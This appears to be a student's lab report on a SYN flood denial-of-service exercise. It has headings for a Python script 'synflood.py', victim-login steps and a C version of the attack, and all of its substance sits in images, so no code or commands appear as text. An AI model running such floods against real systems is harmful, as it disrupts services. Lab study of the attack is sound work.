**Lab 4**

**Dhanusha Mallavajjala**

**Task 1.1**

Python Program (synflood.py)



Source Commands-

Login as Victim-













Task 1.2-

Attack using C













